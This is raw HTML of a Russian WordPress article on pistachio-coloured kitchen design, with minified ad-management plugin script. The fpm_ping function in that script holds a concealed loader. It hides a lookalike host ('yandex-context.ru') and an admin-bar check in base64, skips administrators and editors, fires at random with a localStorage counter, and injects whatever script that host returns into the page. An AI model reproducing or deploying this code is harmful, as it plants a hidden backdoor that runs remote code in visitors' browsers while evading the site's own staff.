t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"81947","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"title","xpath":".\/\/title","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81946","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-25 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-245423-25\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-245423-26 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\ttype: 'floorAd',\n\t\tblockId: 'R-A-245423-26'\n\t})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"81193","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"spinner\">\n<!-- Yandex.RTB R-A-245423-9 -->\n<div id=\"yandex_rtb_R-A-245423-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-9',\n    blockId: 'R-A-245423-9'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81198","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-13 -->\n<div id=\"yandex_rtb_R-A-245423-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-13',\n    blockId: 'R-A-245423-13'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81755","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-27 -->\n<div id=\"yandex_rtb_R-A-245423-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-27',\n    blockId: 'R-A-245423-27'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81609","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-19 -->\n<div id=\"yandex_rtb_R-A-245423-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-19',\n    blockId: 'R-A-245423-19'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81199","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-14 -->\n<div id=\"yandex_rtb_R-A-245423-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-14',\n    blockId: 'R-A-245423-14'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81200","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-29 -->\n<div id=\"yandex_rtb_R-A-245423-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-245423-29',\n    blockId: 'R-A-245423-29'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"81938","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<br \/>\n<div class=\"spinner\">\n\t<!-- Yandex.RTB R-A-245423-24 -->\n\t<div id=\"yandex_rtb_R-A-245423-24\"><\/div>\n\t<script>window.yaContextCb.push(()=>{\n\t\t\tYa.Context.AdvManager.render({\n\t\t\t\trenderTo: 'yandex_rtb_R-A-245423-24',\n\t\t\t\tblockId: 'R-A-245423-24'\n\t\t\t})\n\t\t})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81202","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-245423-6 -->\n<div id=\"yandex_rtb_R-A-245423-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-6',\n    blockId: 'R-A-245423-6'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->				
	</head>

	<body>
		<a href="/wp-admin/post.php?post=26968&action=edit" accesskey="z"></a>
		<header>
			<div class="container head">
			</div>
		</header>

		<menu>
			<div class="container">

				<div class="menu">
					<ul>
						<li><a href="/" title="На главную"><span class="home"></span></a></li>
						<li id="menu-item-15425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15425"><a href="/spalnya">Спальня</a>
<ul class="sub-menu">
	<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer">Дизайн и интерьер</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://ciscoexpo.ru/spalnya/otdelka">Отделка</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://ciscoexpo.ru/spalnya/stil">Стиль</a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://ciscoexpo.ru/spalnya/aksessuary">Аксессуары</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://ciscoexpo.ru/gostinaya">Гостиная</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7132"><a href="https://ciscoexpo.ru/prixozhaya">Прихожая</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="https://ciscoexpo.ru/kuxnya">Кухня</a></li>
<li id="menu-item-14212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14212"><a href="https://ciscoexpo.ru/detskaya">Детская</a></li>
<li id="menu-item-14211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14211"><a href="https://ciscoexpo.ru/vannaya">Ванная</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2071"><a href="https://ciscoexpo.ru/mebel">Мебель</a>
<ul class="sub-menu">
	<li id="menu-item-21556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21556"><a href="https://ciscoexpo.ru/mebel/divany">Диваны</a></li>
	<li id="menu-item-80929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80929"><a href="https://ciscoexpo.ru/mebel/krovati">Кровати</a></li>
</ul>
</li>
						<li><a href="/search" title="Страница поиска"><span class="search"></span></a></li>
					</ul>
				</div>

			</div>
		</menu>

		<main>
			<content>
				<div class="breadcrumbs">
					<a href="/">Главная</a><span>/</span><a href="https://ciscoexpo.ru/stati" rel="category tag">Статьи</a><span>/</span>Кухни фисташкового цвета – дизайн интерьера, идеи, фото				</div>

				<h1>Кухни фисташкового цвета – дизайн интерьера, идеи, фото </h1>
				
				
								
								
				<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><span class="toc_number toc_depth_1">1.</span> <a href="#i">Выбор стиля</a></li><li><span class="toc_number toc_depth_1">2.</span> <a href="#i-2">Фисташковая кухня в деталях</a></li></ul></div>
<p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script></p>
<div class="fpm_start"></div>
<p>Кухни фисташкового цвета – модное и популярное цветовое решение. Так вы сможете внести в интерьер комнаты, где часто бывает жарко и пахнет только что приготовленными блюдами, свежесть и чистоту.</p>
<p><img decoding="async" src="https://ciscoexpo.ru/wp-content/uploads/2018/04/642dff83069448dd08eb6d875926080c.jpg" /></p>
<p>Фисташковый цвет в интерьере кухни удачно сочетается со множеством дополнительных оттенков: коричневым, светло-желтым, бежевым, чисто белым, песочным, голубым, светло-серым, красным.</p>
<p>К идеальному сочетанию для интерьера кухни можно отнести союз коричневого и фисташкового. Дизайн в таких тонах не требует дополнительных ярких красок. Если вы используете строгий стиль хай-тек, то кроме фисташкового применять на кухне можно и черный цвет.</p>
<p>Желтый в комбинации с фисташковым делает интерьер максимально солнечным и жизнерадостным. Свежие нотки в дизайн вашей кухни принесет голубой цвет. Гармонично на кухне выглядит композиция фисташковых оттенков и красных тонов.</p>
<p><img decoding="async" src="https://ciscoexpo.ru/wp-content/uploads/2018/04/284631578df65504d5aafdce0b639999.jpg" /></p>
<h2><span id="i">Выбор стиля</span></h2>
<p>Правильно подобрать для своей кухни цветовое решение можно только тогда, когда вы определитесь с общим стилем помещения. Выбор подходящего стиля напрямую влияет на форму мебели и материал для нее, на цвет рабочего фартука и используемую для его создания композицию. Стиль определяет и наполнение кухни аксессуарами.</p>
<p><img decoding="async" src="https://ciscoexpo.ru/wp-content/uploads/2018/04/6f4767f0e87e262cfe9c08ddeaad7c82.jpg" /></p>
<p>Отлично интерьер в фисташковых тонах смотрится в стиле кантри и прованс. Это хорошо заметно по фото из портфолио дизайнеров. Популярен нежно-зеленый цвет и среди ценителей средиземноморского стиля. Фисташковые оттенки широко применяются и в самых современных интерьерах.</p>
<h2><span id="i-2">Фисташковая кухня в деталях</span></h2>
<p>Фисташковые цвета широко применяются именно для отделки кухни, что позволяет создать самый современный дизайн.</p>
<p><img decoding="async" src="https://ciscoexpo.ru/wp-content/uploads/2018/04/c2929e3961b6bb3dfcbc8d3038ea998f.jpg" /></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Стены<br />
Выбирать фисташковую краску для стен (или моющиеся обои) рекомендуется, если приобретенный вами кухонный гарнитур выполнен в коричневом, кофейном или бежевых цветах. На фоне таких стен хорошо смотрится также мебель из натурального дерева.</li>
<li>Потолок<br />
Любая кухня фисташкового цвета требует потолка, выкрашенного в нейтральные оттенки, к каким относится белый и бежевый цвета. Отлично смотрятся здесь двухуровневые натяжные потолки с отдельными элементами фисташковых и оливковых тонов.</li>
<li>Пол<br />
Керамическая плитка больших размеров, влагостойкий, светлый ламинат, качественный линолеум – основные варианты пола для фисташковой кухни. Цвет пола должен сочетаться с краской, используемой для стен и одновременно должен контрастировать с используемой мебелью. Дизайнеры предпочитают делать пол светло- или темно-коричневым.</li>
</ul>
</li>
</ul>
<p><img decoding="async" src="https://ciscoexpo.ru/wp-content/uploads/2018/04/b1583daf21cb47109a799b83b8d2ba41.jpg" /></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Мебель<br />
В первую очередь обращать внимание необходимо на цвет основного кухонного гарнитура, именно он будет задавать определенный цветовой настрой комнате. Окраска других предметов мебели играет в интерьере дополняющую роль. В цвете фасадов отчетливо прослеживаются нотки пастели, используется принцип выгорания окраски. Дизайн мебели может быть приближен к стилю прованс. Вся мебель должна отвечать общему стилю помещения. Бело-фисташковое сочетание – идеальный выбор для мебели на темной кухне. Столешница может быть изготовлена и из природных, и из искусственных материалов. Самым подходящим цветом для нее будет серый или коричневый.</li>
</ul>
</li>
</ul>
